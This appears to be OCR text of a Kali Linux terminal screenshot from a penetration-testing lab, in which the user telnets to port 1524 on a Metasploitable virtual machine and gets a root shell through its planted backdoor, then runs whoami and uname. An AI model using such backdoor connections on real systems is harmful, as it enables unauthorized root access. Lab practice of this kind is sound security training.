 Applications Places Terminal Sun 09:11 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# telnet 10.0.2.15 1524
Trying 10.0.2.15...
Connected to 10.0.2.15.
Escape character is '^]'.
root@metasploitable:/# whoami
root
root@metasploitable:/# root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# root@metasploitable:/#